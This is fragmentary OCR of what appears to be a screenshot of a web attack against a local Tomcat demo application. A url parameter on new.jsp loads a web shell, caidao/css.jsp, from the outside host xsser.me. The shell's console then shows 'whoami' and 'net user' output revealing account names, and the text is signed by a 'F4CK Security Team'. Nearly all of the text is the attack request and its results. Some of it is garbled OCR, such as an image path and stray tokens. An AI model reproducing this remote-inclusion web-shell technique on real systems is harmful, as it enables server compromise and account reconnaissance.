 Mozilla Firefox
com
文件(F) 编辑(E) 查看(V) 历史(S) 在线书签(B) 工具(T) 帮助(H)
http://localhost/D....me/caidao/css.jsp +
localhost/Demo2/new.jsp?url=http://xsser.me/caidao/css.jsp
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/Demo2/new.jsp?url=http://xsser.me/caidao/css.jsp
(C:)
Split URL
localhost +
Execute
[*] 基本信息 [ C:D:E:F:G:H:I:J: ]
)
D:\Soft\Server\apache-tomcat-7.0.42\webapps\wooyun\> whoami
admin\selina
系统找不到指定的路径。
Debug
D:\Soft\Server\apache-tomcat-7.0.42\bin\> net user
->||<-
\\ADMIN 的用户帐户
-------------------------------------------------------------------------------
admin-pc Guest selina
ZendUser
命令成功完成。
D:\Soft\Server\apache-tomcat-7.0.42\bin\>
F4CK
Security Team